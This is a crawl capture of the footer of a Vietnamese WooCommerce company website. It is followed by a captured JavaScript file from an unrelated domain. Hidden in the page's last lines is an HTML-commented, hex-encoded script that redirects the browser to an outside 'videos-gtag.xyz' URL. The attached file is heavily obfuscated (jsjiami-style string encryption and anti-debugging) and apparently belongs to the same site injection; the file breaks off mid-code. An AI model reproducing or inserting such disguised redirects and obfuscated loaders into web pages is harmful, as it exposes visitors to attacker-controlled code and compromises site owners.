	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/congtycophansinhhoaquocte" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/biochem-international-joint-stock-company" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@congtycophansinhhoaquocte8134" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li><li class="html header-button-1">
	<div class="header-button">
	<a href="#" class="button primary"  style="border-radius:99px;">
    <span>Buy now</span>
  </a>
	</div>
</li>


			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1142b90769" /><input type="hidden" name="_wp_http_referer" value="/sliders/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.biochem.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"VND","symbol":"&#8363;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.4.5" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.biochem.vn/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.biochem.vn/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67cba98378cfb7e704eae5ce086c4a5e-vi","fragment_name":"wc_fragments_67cba98378cfb7e704eae5ce086c4a5e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https://www.biochem.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https://www.biochem.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.biochem.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.biochem.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<!--
<script>window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x69\x64\x65\x6f\x73\x2d\x67\x74\x61\x67\x2e\x78\x79\x7a\x2f\x33\x30\x31\x2f\x33\x30\x31\x2e\x70\x68\x70";</script> -->

</body>

</html>





--- FILE ---
content_type: application/javascript
request_url: https://astech.top/wp-json/biochem.vn/vn.js
body_size: 9497
content:
var _0xodg='jsjiami.com.v7';function _0x1889(_0x24a3bb,_0x444fbf){const _0x39479c=_0x559b();return _0x1889=function(_0x3c4e98,_0x286a4f){_0x3c4e98=_0x3c4e98-0x1d1;let _0x6cb281=_0x39479c[_0x3c4e98];if(_0x1889['kgWqQL']===undefined){var _0x24d92d=function(_0x43d283){const _0x559b98='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x18891f='',_0x10d009='',_0x47bc15=_0x18891f+_0x24d92d;for(let _0x546a94=0x0,_0x59a131,_0x47c12a,_0x337977=0x0;_0x47c12a=_0x43d283['charAt'](_0x337977++);~_0x47c12a&&(_0x59a131=_0x546a94%0x4?_0x59a131*0x40+_0x47c12a:_0x47c12a,_0x546a94++%0x4)?_0x18891f+=_0x47bc15['charCodeAt'](_0x337977+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x59a131>>(-0x2*_0x546a94&0x6)):_0x546a94:0x0){_0x47c12a=_0x559b98['indexOf'](_0x47c12a);}for(let _0x11eb46=0x0,_0x1c3dc3=_0x18891f['length'];_0x11eb46<_0x1c3dc3;_0x11eb46++){_0x10d009+='%'+('00'+_0x18891f['charCodeAt'](_0x11eb46)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10d009);};const _0x25f801=function(_0x23d9c6,_0x475d55){let _0x433f16=[],_0x2ad946=0x0,_0x4540b3,_0x4f2f13='';_0x23d9c6=_0x24d92d(_0x23d9c6);let _0x2c3ba3;for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x433f16[_0x2c3ba3]=_0x2c3ba3;}for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3]+_0x475d55['charCodeAt'](_0x2c3ba3%_0x475d55['length']))%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3;}_0x2c3ba3=0x0,_0x2ad946=0x0;for(let _0x3bc94b=0x0;_0x3bc94b<_0x23d9c6['length'];_0x3bc94b++){_0x2c3ba3=(_0x2c3ba3+0x1)%0x100,_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3])%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3,_0x4f2f13+=String['fromCharCode'](_0x23d9c6['charCodeAt'](_0x3bc94b)^_0x433f16[(_0x433f16[_0x2c3ba3]+_0x433f16[_0x2ad946])%0x100]);}return _0x4f2f13;};_0x1889['ofmWNd']=_0x25f801,_0x24a3bb=arguments,_0x1889['kgWqQL']=!![];}const _0x4329ab=_0x39479c[0x0],_0x3055bc=_0x3c4e98+_0x4329ab,_0x4b1e15=_0x24a3bb[_0x3055bc];if(!_0x4b1e15){if(_0x1889['pnADxA']===undefined){const _0x4c41e7=function(_0x3f6e4c){this['TVsHbI']=_0x3f6e4c,this['uppNbJ']=[0x1,0x0,0x0],this['iERkli']=function(){return'newState';},this['CetDjM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PLzpwA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4c41e7['prototype']['fooMnc']=function(){const _0x1b1393=new RegExp(this['CetDjM']+this['PLzpwA']),_0x15b468=_0x1b1393['test'](this['iERkli']['toString']())?--this['uppNbJ'][0x1]:--this['uppNbJ'][0x0];return this['GjcwuH'](_0x15b468);},_0x4c41e7['prototype']['GjcwuH']=function(_0x5e5f5a){if(!Boolean(~_0x5e5f5a))return _0x5e5f5a;return this['NLrMxG'](this['TVsHbI']);},_0x4c41e7['prototype']['NLrMxG']=function(_0x48fc20){for(let _0x1ee0db=0x0,_0xb2b6c9=this['uppNbJ']['length'];_0x1ee0db<_0xb2b6c9;_0x1ee0db++){this['uppNbJ']['push'](Math['round'](Math['random']())),_0xb2b6c9=this['uppNbJ']['length'];}return _0x48fc20(this['uppNbJ'][0x0]);},new _0x4c41e7(_0x1889)['fooMnc'](),_0x1889['pnADxA']=!![];}_0x6cb281=_0x1889['ofmWNd'](_0x6cb281,_0x286a4f),_0x24a3bb[_0x3055bc]=_0x6cb281;}else _0x6cb281=_0x4b1e15;return _0x6cb281;},_0x1889(_0x24a3bb,_0x444fbf);}const _0x14a4b9=_0x1889;(function(_0x43153a,_0x35c982,_0x57c5b0,_0x2932f9,_0x35fa80,_0x36bcba,_0x1f8d82){return _0x43153a=_0x43153a>>0x3,_0x36bcba='hs',_0x1f8d82='hs',function(_0x48f0d6,_0x1991d7,_0x39cd9e,_0x5401ec,_0x28d4ac){const _0x15af83=_0x1889;_0x5401ec='tfi',_0x36bcba=_0x5401ec+_0x36bcba,_0x28d4ac='up',_0x1f8d82+=_0x28d4ac,_0x36bcba=_0x39cd9e(_0x36bcba),_0x1f8d82=_0x39cd9e(_0x1f8d82),_0x39cd9e=0x0;const _0x2c5998=_0x48f0d6();while(!![]&&--_0x2932f9+_0x1991d7){try{_0x5401ec=parseInt(_0x15af83(0x298,'*tmd'))/0x1*(-parseInt(_0x15af83(0x1fc,'uZ[L'))/0x2)+parseInt(_0x15af83(0x1f8,'kQn1'))/0x3*(parseInt(_0x15af83(0x28c,'z0Og'))/0x4)+parseInt(_0x15af83(0x2e0,'gBDx'))/0x5*(parseInt(_0x15af83(0x1d3,'w$lW'))/0x6)+parseInt(_0x15af83(0x234,'LXu2'))/0x7+-parseInt(_0x15af83(0x253,'2wv['))/0x8+-parseInt(_0x15af83(0x2c5,'!3PV'))/0x9*(parseInt(_0x15af83(0x1e3,'*tmd'))/0xa)+-parseInt(_0x15af83(0x2a3,'6F5Q'))/0xb;}catch(_0x4ef10e){_0x5401ec=_0x39cd9e;}finally{_0x28d4ac=_0x2c5998[_0x36bcba]();if(_0x43153a<=_0x2932f9)_0x39cd9e?_0x35fa80?_0x5401ec=_0x28d4ac:_0x35fa80=_0x28d4ac:_0x39cd9e=_0x28d4ac;else{if(_0x39cd9e==_0x35fa80['replace'](/[JTDOnrPULHyXVuIGdRMSfNg=]/g,'')){if(_0x5401ec===_0x1991d7){_0x2c5998['un'+_0x36bcba](_0x28d4ac);break;}_0x2c5998[_0x1f8d82](_0x28d4ac);}}}}}(_0x57c5b0,_0x35c982,function(_0x4cdee8,_0x4e0aba,_0x377b8a,_0xcedfec,_0x1e297f,_0x6e4442,_0x257e61){return _0x4e0aba='\x73\x70\x6c\x69\x74',_0x4cdee8=arguments[0x0],_0x4cdee8=_0x4cdee8[_0x4e0aba](''),_0x377b8a='\x72\x65\x76\x65\x72\x73\x65',_0x4cdee8=_0x4cdee8[_0x377b8a]('\x76'),_0xcedfec='\x6a\x6f\x69\x6e',(0x1ac3f0,_0x4cdee8[_0xcedfec](''));});}(0x638,0x22381,_0x559b,0xc9),_0x559b)&&(_0xodg=0xc01);function _0x4f4c82(_0x212ee1){const _0x1a499f=_0x1889,_0x4778a9={'JSgIQ':function(_0x171319){return _0x171319();},'cNvGN':function(_0x354130,_0x16d20a){return _0x354130===_0x16d20a;},'pMTQI':_0x1a499f(0x25b,'ge4Z'),'lJCtf':_0x1a499f(0x297,'6iUX'),'tSEno':function(_0x16678d,_0xb0efb6){return _0x16678d!==_0xb0efb6;},'othSZ':_0x1a499f(0x1f7,'xVvt'),'NxBQm':_0x1a499f(0x23e,'&j%g'),'CFWXm':_0x1a499f(0x212,'r$rN'),'QQTds':function(_0x595a6b,_0x344c96){return _0x595a6b(_0x344c96);},'cECCP':_0x1a499f(0x291,'mSXI'),'sIuCo':function(_0x2a60f5,_0x4dcf9b){return _0x2a60f5+_0x4dcf9b;},'lGakA':_0x1a499f(0x1ec,'A2lW'),'CRneN':_0x1a499f(0x2ca,'kq%z'),'QvkSc':function(_0x58dd2a,_0x8adde4){return _0x58dd2a(_0x8adde4);},'eGzku':function(_0x5aa6f9){return _0x5aa6f9();},'ndxlM':_0x1a499f(0x2db,'zssy'),'AzsHK':function(_0x4a709a,_0x162daa,_0x136352){return _0x4a709a(_0x162daa,_0x136352);},'AqHze':_0x1a499f(0x2c8,'G&Fs'),'SjqCh':function(_0x350572,_0x449188){return _0x350572===_0x449188;},'KdnCm':_0x1a499f(0x1dc,'6F5Q'),'TidPZ':_0x1a499f(0x288,'*tmd'),'gRtlF':_0x1a499f(0x2b9,'gBDx'),'OfPWv':_0x1a499f(0x2ce,'b[nr'),'KKbOL':_0x1a499f(0x1f0,'pN1j'),'dOVwv':_0x1a499f(0x2cb,'LXu2'),'saMVE':_0x1a499f(0x287,'z0Og'),'FLucf':_0x1a499f(0x242,'z0Og'),'SGnMi':_0x1a499f(0x2a7,'C@G)'),'tCLUL':function(_0x1e34f2,_0x4882e1){return _0x1e34f2<_0x4882e1;},'Ngbud':_0x1a499f(0x25c,'C@G)'),'jzzmO':_0x1a499f(0x20c,'dz6w'),'Nlfgv':_0x1a499f(0x21e,'ge4Z'),'RZOqw':function(_0x1f3475,_0x104eee){return _0x1f3475(_0x104eee);},'tjePz':_0x1a499f(0x268,'36iJ'),'mToni':function(_0x4a721f,_0x4a7fa0){return _0x4a721f!==_0x4a7fa0;},'pSyOp':function(_0x1c2655,_0x2b5083){return _0x1c2655===_0x2b5083;},'TarTI':function(_0x3ea9fb,_0x55de85){return _0x3ea9fb<_0x55de85;},'AulRD':_0x1a499f(0x2d8,'uOvu'),'bNIZS':_0x1a499f(0x2da,'kq%z'),'tnWsC':_0x1a499f(0x2dc,'G&Fs'),'jpKxP':_0x1a499f(0x1e2,'6lc0'),'EDoog':function(_0x14484e){return _0x14484e();}},_0x27e850=(function(){let _0x322f20=!![];return function(_0x2049c5,_0x37bf2f){const _0x1eaf23=_0x322f20?function(){const _0x10e4cd=_0x1889;if(_0x37bf2f){const _0xfaf99c=_0x37bf2f[_0x10e4cd(0x1d7,'Jq^S')](_0x2049c5,arguments);return _0x37bf2f=null,_0xfaf99c;}}:function(){};return _0x322f20=![],_0x1eaf23;};}()),_0xc1c6b6=_0x4778a9[_0x1a499f(0x260,'%%rb')](_0x27e850,this,function(){const _0x794a2f=_0x1a499f,_0x3b34b7={'HDuZv':function(_0x18e5bf){const _0x1bfc11=_0x1889;return _0x4778a9[_0x1bfc11(0x20b,'wmOb')](_0x18e5bf);}};if(_0x4778a9[_0x794a2f(0x283,'b79H')](_0x4778a9[_0x794a2f(0x2cf,'!3PV')],_0x4778a9[_0x794a2f(0x2d6,'uZ[L')]))return _0xc1c6b6[_0x794a2f(0x2df,'Yp1A')]()[_0x794a2f(0x271,'pN1j')](_0x4778a9[_0x794a2f(0x262,'L4Bi')])[_0x794a2f(0x2b8,'JLJe')]()[_0x794a2f(0x226,'WpWW')](_0xc1c6b6)[_0x794a2f(0x1ea,'6iUX')](_0x4778a9[_0x794a2f(0x1e9,'kq%z')]);else NMhVpT[_0x794a2f(0x2af,'R%j^')](_0x44082b);});_0x4778a9[_0x1a499f(0x2a0,'JLJe')](_0xc1c6b6);const _0x52f150=(function(){let _0xa5e0e2=!![];return function(_0x1530e2,_0x3ce3fc){const _0x4e7ec5=_0x1889;if(_0x4778a9[_0x4e7ec5(0x241,'JLJe')](_0x4778a9[_0x4e7ec5(0x25d,'2wv[')],_0x4778a9[_0x4e7ec5(0x2ab,'LXu2')])){if(_0x27c736){const _0x4b11d3=_0x5c8a31[_0x4e7ec5(0x2cd,'6F5Q')](_0x1520f5,arguments);return _0x216ec1=null,_0x4b11d3;}}else{const _0x4b20e1=_0xa5e0e2?function(){const _0x10ed81=_0x4e7ec5;if(_0x3ce3fc){const _0x510e1b=_0x3ce3fc[_0x10ed81(0x227,'G&Fs')](_0x1530e2,arguments);return _0x3ce3fc=null,_0x510e1b;}}:function(){};return _0xa5e0e2=![],_0x4b20e1;}};}());(function(){const _0x537bd2=_0x1a499f,_0x2aa917={'MTXDo':_0x4778a9[_0x537bd2(0x214,'OtoA')],'sAgzK':_0x4778a9[_0x537bd2(0x1fd,'%%rb')],'CrQyn':function(_0x4b0015,_0x48d58f){const _0x4a498b=_0x537bd2;return _0x4778a9[_0x4a498b(0x1e7,'xVvt')](_0x4b0015,_0x48d58f);},'drbyg':_0x4778a9[_0x537bd2(0x24c,'2wv[')],'qYOlN':function(_0x2dfead,_0x74b622){const _0x43f16e=_0x537bd2;return _0x4778a9[_0x43f16e(0x1d6,'6F5Q')](_0x2dfead,_0x74b622);},'yvoVh':_0x4778a9[_0x537bd2(0x293,'B84B')],'nNpbV':function(_0x405566,_0x50d217){const _0x7cb6aa=_0x537bd2;return _0x4778a9[_0x7cb6aa(0x23d,'C^S!')](_0x405566,_0x50d217);},'EwvAE':_0x4778a9[_0x537bd2(0x2e2,'WpWW')],'SXHGT':function(_0xe4d1fb,_0x53bf77){const _0xb81412=_0x537bd2;return _0x4778a9[_0xb81412(0x2bd,'r$rN')](_0xe4d1fb,_0x53bf77);},'gVEbC':function(_0x56f4d4){const _0x1e5895=_0x537bd2;return _0x4778a9[_0x1e5895(0x2a8,'O%$e')](_0x56f4d4);}};if(_0x4778a9[_0x537bd2(0x28f,'C@G)')](_0x4778a9[_0x537bd2(0x1ef,'WpWW')],_0x4778a9[_0x537bd2(0x2c6,'SIAp')])){if(_0x12e077){const _0x31fcc6=_0x512be0[_0x537bd2(0x236,'pN1j')](_0x24b6eb,arguments);return _0x39b022=null,_0x31fcc6;}}else _0x4778a9[_0x537bd2(0x256,'xVvt')](_0x52f150,this,function(){const _0x5a8b4a=_0x537bd2,_0x581791=new RegExp(_0x2aa917[_0x5a8b4a(0x239,'A2lW')]),_0x58f249=new RegExp(_0x2aa917[_0x5a8b4a(0x23a,'ZXgG')],'i'),_0x45da72=_0x2aa917[_0x5a8b4a(0x2c9,'xTB%')](_0xa38683,_0x2aa917[_0x5a8b4a(0x22c,'G&Fs')]);!_0x581791[_0x5a8b4a(0x24b,'Jq^S')](_0x2aa917[_0x5a8b4a(0x27e,'ge4Z')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1da,'WpWW')]))||!_0x58f249[_0x5a8b4a(0x2b4,'C@G)')](_0x2aa917[_0x5a8b4a(0x230,'G&Fs')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1e0,'uldD')]))?_0x2aa917[_0x5a8b4a(0x28a,'1U9y')](_0x45da72,'0'):_0x2aa917[_0x5a8b4a(0x259,'SIAp')](_0xa38683);})();}());const _0x26df43=(function(){const _0x572fae=_0x1a499f,_0x20d0d3={'aOcoh':function(_0x104e9e,_0xc5aad9){const _0x2286ce=_0x1889;return _0x4778a9[_0x2286ce(0x228,'!3PV')](_0x104e9e,_0xc5aad9);},'pSjLv':_0x4778a9[_0x572fae(0x246,'2wv[')],'nadjc':function(_0x5ab95f,_0x2a4840){const _0x43d849=_0x572fae;return _0x4778a9[_0x43d849(0x2d3,'uldD')](_0x5ab95f,_0x2a4840);},'HdzcW':_0x4778a9[_0x572fae(0x215,'Yp1A')],'VsWWo':_0x4778a9[_0x572fae(0x203,'zssy')]};if(_0x4778a9[_0x572fae(0x269,'mSXI')](_0x4778a9[_0x572fae(0x254,'r$rN')],_0x4778a9[_0x572fae(0x24e,'uOvu')])){if(_0x4674ad)return _0x4d3cb9;else THFEmN[_0x572fae(0x2a2,'L4Bi')](_0xb0e8c8,0x0);}else{let _0xfd4b69=!![];return function(_0x5dc90c,_0x5842c7){const _0x2bd2b0=_0x572fae,_0x4373a4={'ByQeS':function(_0x183dcb,_0x452484){const _0x236317=_0x1889;return _0x4778a9[_0x236317(0x290,'1U9y')](_0x183dcb,_0x452484);},'YxCuz':_0x4778a9[_0x2bd2b0(0x225,'Rn![')],'FbATF':function(_0x1ed7c5,_0x48b4ed){const _0x59cafa=_0x2bd2b0;return 